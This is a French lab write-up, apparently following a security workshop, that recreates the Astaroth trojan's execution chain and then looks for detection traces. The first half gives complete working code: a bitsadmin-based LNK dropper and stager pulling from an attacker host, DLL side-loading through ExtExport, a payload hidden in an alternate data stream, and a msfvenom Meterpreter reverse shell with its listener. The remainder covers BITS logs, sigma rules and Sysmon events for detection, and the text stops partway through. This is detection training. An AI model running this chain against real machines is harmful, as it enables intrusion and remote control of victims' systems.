
Dans les 3 labs précédents nous avons vu comment obtenir un accès initial dans une machine Windows en utilisant des maldocs. Nous avons utilisé plusieurs C2 frameworks (Covenant, Koadic et Cobalt Strike), et étudié quelques méthodes d’évasion utilisant des LOLBin.
- Attack Detection Fundamentals: Initial Access - Lab #1
- Attack Detection Fundamentals: Initial Access - Lab #2
- Attack Detection Fundamentals: Initial Access - Lab #3
Dans ce premier lab de la série Code Execution and Persistence du workshop de F-Secure, nous nous intéresserons au malware Astaroth et reproduirons les grandes étapes qui lui permette d’exécuter du code. [1] Nous en sommes désormais à la deuxième étape du framework MITRE ATT&CK [2]

Code Execution consists of techniques that result in adversary-controlled code running on a local or remote system.
Astaroth is a trojan and information stealer (…). It is used in a fileless malware campaign in the memory of infected computers. Astaroth also abuses living-off-the-land binaries (LOLbins).[3]
LOLBins are binaries that can be used by an attacker to perform actions beyond their original purpose [4]
Attack chain:
 Source: [5]
Source: [5]
Initialement les attaquants abusaient Windows Management Instrumentation Command-line (WMIC) pour éviter la détection. Désormais ils utilisent les méthodes suivantes [5]:
- Abus de Alternate Data Stream (ADS) pour cacher les payloads
- Abus de ExtExport.exe pour charger le payload
- Abus de BITSAdmin
BITSAdmin et ExtExport sont deux LOLBins. [6,7]
Backround Intelligent Transfer Service Admin (BITSAdmin) is a command-line tool used to create, download or upload jobs, and to monitor their progress. [8]
BITSAdmin est préinstallé sur les OS Windows et peut être utilisé pour télécharger des fichiers malicieux. [9]
Alternate Data Streams (ADS) are a file attribute only found on the NTFS file system.[10]
 Source: [11]
Source: [11]
ADS peut être utilisé par les attaquants pour cacher des payloads, etc. [12]
DLL Side-Loading:
 Source: [13]
Source: [13]
Config du lab: Afin de simuler cette attaque nous utiliserons une VM Kali et une VM Windows 7
Étapes du lab:
- Création d’un dropper
- Création d’un stager
- Création du payload
- Création d’un listener
- Création du serveur
- Exécution de l’attaque
Le schéma suivant résume les étapes de l’attaque que nous allons créer:

1. Création du dropper
Nous allons créer un dropper qui imite celui délivré par phising lors de la campagne Astaroth.
Pour cela, nous créons un batch qui utilise un script temporaire VBScript pour créer le dropper LNK.
Enregistrer le code suivant en .bat sur la VM Windows 7:
@echo off
setlocal enabledelayedexpansion
rem Create a dropper in LNK (shortcut) format that will download and execute the CMD stager.
set SERVER=http://<attacking_ip>/
set PATH_PUBLIC_DIR=C:\Users\Public\Libraries\raw\
rem Create the target directoty if it does not exist.
if not exist "%PATH_PUBLIC_DIR%" mkdir %PATH_PUBLIC_DIR%
set DROPPER_LNK=clickme.lnk
set STAGER_CMD=stager.cmd
set DROPPER_LNK_CREATE=dropper_lnk_create.vbs
set URL_STAGER_CMD=%SERVER%%STAGER_CMD%
set PATH_DROPPER_LNK_CREATE=%PATH_PUBLIC_DIR%%DROPPER_LNK_CREATE%
set PATH_DROPPER_LNK=%PATH_PUBLIC_DIR%%DROPPER_LNK%
set PATH_STAGER_CMD=%PATH_PUBLIC_DIR%%STAGER_CMD%
rem Use a temporary VBScript to create the LNK dropper.
rem The LNK dropper will contain code to download, execute and delete the CMD stager.
echo Set oWS = WScript.CreateObject("WScript.Shell") > %PATH_DROPPER_LNK_CREATE%
echo sLinkFile = "%PATH_DROPPER_LNK%" >> %PATH_DROPPER_LNK_CREATE%
echo Set oLink = oWS.CreateShortcut(sLinkFile) >> %PATH_DROPPER_LNK_CREATE%
echo oLink.TargetPath = "C:\Windows\System32\cmd.exe" >> %PATH_DROPPER_LNK_CREATE%
echo oLink.Arguments = "/c bitsadmin /transfer 1 /priority FOREGROUND %URL_STAGER_CMD% %PATH_STAGER_CMD% & call %PATH_STAGER_CMD% & del %PATH_STAGER_CMD%" >> %PATH_DROPPER_LNK_CREATE%
echo oLink.Save >> %PATH_DROPPER_LNK_CREATE%
cscript %PATH_DROPPER_LNK_CREATE%
del %PATH_DROPPER_LNK_CREATE%

Lorsque exécuté, crée clickme.lnk

2. Création du stager
Path de ExtExport: C:\Program Files\Internet Explorer\Extexport.exe pour Win 7, sinon: C:\Program Files\Internet Explorer (x86)\Extexport.exe
La victime étant sous Win 7, enregistrer le code suivant sous stager.cmd sur la VM Kali:
@echo off
setlocal enabledelayedexpansion
set SERVER=http://<attacking_ip>/
set PATH_PUBLIC_DIR=C:\Users\Public\Libraries\raw\
rem Create the target directoty if it does not exist.
if not exist "%PATH_PUBLIC_DIR%" mkdir %PATH_PUBLIC_DIR%
set PAYLOAD_DLL=payload.dll
set TARGET_ADS=desktop.ini
set LAUNCHER_LNK=launcher.lnk
set LAUNCHER_CREATE_VBS=launcher_create.vbs
set URL_PAYLOAD_DLL=%SERVER%%PAYLOAD_DLL%
rem ExtExport.exe looks for any DLL with the following names.
set EXTEXPORT_DLLS[1]=mozcrt19.dll
set EXTEXPORT_DLLS[2]=mozsqlite3.dll
set EXTEXPORT_DLLS[3]=sqlite3.dll
rem Select one DLL filename at random.
set /a _rand=%RANDOM% %% 3 + 1
set EXTEXPORT_DLL=!EXTEXPORT_DLLS[%_rand%]!
set PATH_EXTEXPORT_DLL=%PATH_PUBLIC_DIR%%EXTEXPORT_DLL%
set PATH_LAUNCHER_LNK=%PATH_PUBLIC_DIR%%LAUNCHER_LNK%
set PATH_LAUNCHER_CREATE_VBS=%PATH_PUBLIC_DIR%%LAUNCHER_CREATE_VBS%
set PATH_LAUNCHER_CREATE_ADS=%PATH_PUBLIC_DIR%%TARGET_ADS%:%LAUNCHER_CREATE_VBS%
set PATH_EXTEXPORT_EXE=C:\Program Files\Internet Explorer\Extexport.exe
set EXTEXPORT_ARGS=C:\Users\Public\Libraries\raw foo bar
rem Download the renamed DLL payload from the server.
bitsadmin /transfer 2 /priority FOREGROUND %URL_PAYLOAD_DLL% %PATH_EXTEXPORT_DLL%
rem Use a temporary VBScript to create the LNK launcher.
rem The launcher will take the renamed DLL payload and load it using ExtExport.
echo Set oWS = WScript.CreateObject("WScript.Shell") > %PATH_LAUNCHER_CREATE_VBS%
echo sLinkFile = "%PATH_LAUNCHER_LNK%" >> %PATH_LAUNCHER_CREATE_VBS%
echo Set oLink = oWS.CreateShortcut(sLinkFile) >> %PATH_LAUNCHER_CREATE_VBS%
echo oLink.TargetPath = "%PATH_EXTEXPORT_EXE%" >> %PATH_LAUNCHER_CREATE_VBS%
echo oLink.Arguments = "%EXTEXPORT_ARGS%" >> %PATH_LAUNCHER_CREATE_VBS%
echo oLink.Save >> %PATH_LAUNCHER_CREATE_VBS%
rem Copy the launcher creation VBScript to the Alternate Data Stream (ADS) of desktop.ini and erase it.
type %PATH_LAUNCHER_CREATE_VBS% > %PATH_LAUNCHER_CREATE_ADS% && erase %PATH_LAUNCHER_CREATE_VBS%
rem Execute the launcher creation VBScript from the Alternate Data Stream (ADS).
cscript %PATH_LAUNCHER_CREATE_ADS%
rem Execute the LNK launcher. This will use ExtExport.exe to side load and execute the DLL payload.
start /b %PATH_LAUNCHER_LNK%
Explication:
Télécharge le payload Meterpreter
bitsadmin /transfer <job_name> /priority FOREGROUND <remote_filename> <local_filename>
Le payload est renommé dans l’un des 3 noms que Extexport recherche (mozcrt19.dll, mozsqlite3.dll or sqlite3.dll) et l’enregistre dans C:\Users\Public\Libraries\raw où Extexport le trouvera.
Pour que ça se produise nous avons besoin d’un launcher. Ce launcher est généré par un code VBScript qui se copiera dans l’ADS de desktop.ini et s’auto supprimera pour cacher les traces.
type <evil_file> <target_file:evil_file> && erase <evil_file>
Éxecuter le générateur pour obtenir le launcher
cscript <target_file:evil_file>
Le launcher utilise ExtExport. Executer le launcher
start /b <file>

3. Création du payload
Générer un payload Meterpreter au format dll
msfvenom -p windows/meterpreter/reverse_tcp LHOST=<attacking_ip> LPORT=4444 -f dll -o payload.dll

4. Création du listener
Lancer metasploit et configurer le listener, payload windows/meterpreter/reverse_tcp

5. Lancer le serveur http
Regrouper stager.cmd et payload.dll au même emplacement et lancer un serveur http: python3 -m http.server 80
6. Exécution de l’attaque

Lancer le dropper (double clic) ce qui crée clickme.lnk dans C:\Users\Public\Libraries\raw
Lancer clickme.lnk ce qui crée mozsqlite3.dll, desktop.ini, et le launcher
Coté Kali:

Et on obtient une session Meterpreter
Analyse
Recherche d’indicateurs de compromission:

BITS
sc query bits[9]


- Règle sigma
Génération de la règle en powershell

Exécution:
Autre règle intéressante dans le cas ou des bits job sont lancés via powershell: rules/windows/process_creation/win_powershell_bitsjob.yml

- Evt id 59
Autre emplacement intéressant (logs) à consulter: Microsoft-Windows-BITS-Client/Operational log.evtx
ADS
dir /R C:\Users\Public\Libraries\Raw[12]
Voir screenshot de la session Meterpreter
- streams de sysinternals [10] et [14]
Stream -s <directory_name>

Sysmon: (voir lab 1 initial access pour l’install)
- Connections réseau
Plusieurs connection http avec kali dont une initiée par rundll32

- Creation du processus
rundll32parExtExport


On retrouve le path C:\Users\Public\Libraries\raw\
- Création du processus
ExtExportparcmd

On voit bitsadmin apparaître ainsi que l’URL
- Création de
cscriptparcmd(même commande que pour ExtExport)

On voit launcher_create.vbs
- File Creation Time Changed ?

BIT1C86.tmp
Plusieurs évenements similaires
- Création de
